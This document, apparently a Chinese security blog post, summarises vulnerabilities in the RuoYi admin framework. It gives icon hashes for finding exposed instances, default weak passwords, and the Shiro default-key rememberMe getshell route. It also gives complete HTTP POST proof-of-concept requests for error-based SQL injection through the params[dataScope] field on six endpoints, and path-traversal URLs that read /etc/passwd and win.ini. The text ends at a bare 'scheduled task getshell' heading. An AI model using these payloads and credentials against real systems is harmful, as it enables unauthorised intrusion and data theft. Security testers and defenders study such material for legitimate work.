若依(RuoYi)框架漏洞总结
0x01 特征
绿若依
icon_hash=”706913071”

蓝若依
icon_hash=” -1231872293”


0x02 漏洞
弱口令
用户:admin ruoyi druid
密码:123456 admin druid admin123 admin888
若依前台默认shiro key命令执行漏洞
若依默认使用shiro组件,所以可以试试shiro经典的rememberMe漏洞来getshell。
影响版本
RuoYi<V-4.6.2
密钥存放位置

默认密钥

RuoYi-4.6.2版本开始就使用随机密钥的方式,而不使用固定密钥,若要使用固定密钥需要开发者自己指定密钥,因此4.6.2版本以后,在没有获取到密钥的请情况下无法再进行利用。
RuoYi-4.2版本使用的是shiro-1.4.2在该版本和该版本之后都需要勾选AES GCM模式。
SQL注入

- /system/role/list接口(<V-4.6.2)
接口
POC
POST /system/role/list HTTP/1.1
Host:
Content-Length: 200
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=ddbcb9ac-2a67-46a4-88d8-fbf6a00d53fc
Connection: keep-alive
pageSize=10&pageNum=1&orderByColumn=roleSort&isAsc=asc&roleName=&roleKey=&status=¶ms%5BbeginTime%5D=¶ms%5BendTime%5D=¶ms[dataScope]=and extractvalue(1,concat(0x7e,(select version()),0x7e))


- /system/role/export (<V-4.6.2)
POC
POST /system/role/export HTTP/1.1
Host:
Content-Length: 75
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=406b4e69-7fc6-46be-977c-f4452ba949e2
Connection: keep-alive
params[dataScope]=and+extractvalue(1,concat(0x7e,(select+database()),0x7e))


- /system/user/list (<V-4.6.2)
POC
POST /system/user/list HTTP/1.1
Host:
Content-Length: 75
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=406b4e69-7fc6-46be-977c-f4452ba949e2
Connection: keep-alive
params[dataScope]=and+extractvalue(1,concat(0x7e,(select+database()),0x7e))
- /system/dept/list (<V-4.6.2)
POC
POST /system/dept/list HTTP/1.1
Host:
Content-Length: 75
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=406b4e69-7fc6-46be-977c-f4452ba949e2
Connection: keep-alive
params[dataScope]=and+extractvalue(1,concat(0x7e,(select+database()),0x7e))

- /role/authUser/allocatedList (<V-4.6.2)


POC
POST /system/role/authUser/allocatedList HTTP/1.1
Host:
Content-Length: 75
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=406b4e69-7fc6-46be-977c-f4452ba949e2
Connection: keep-alive
params[dataScope]=and+extractvalue(1,concat(0x7e,(select+database()),0x7e))


- /role/authUser/unallocatedList
POC
POST /system/role/authUser/unallocatedList HTTP/1.1
Host:
Content-Length: 75
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=406b4e69-7fc6-46be-977c-f4452ba949e2
Connection: keep-alive
params[dataScope]=and+extractvalue(1,concat(0x7e,(select+database()),0x7e))
CNVD-2021-01931任意文件下载
影响版本
RuoYi<4.5.1
路径
/common/download/resource
/common/download/resource?resource=/profile/../../../../etc/passwd
/common/download/resource?resource=/profile/../../../../Windows/win.ini

定时任务GETSHELL
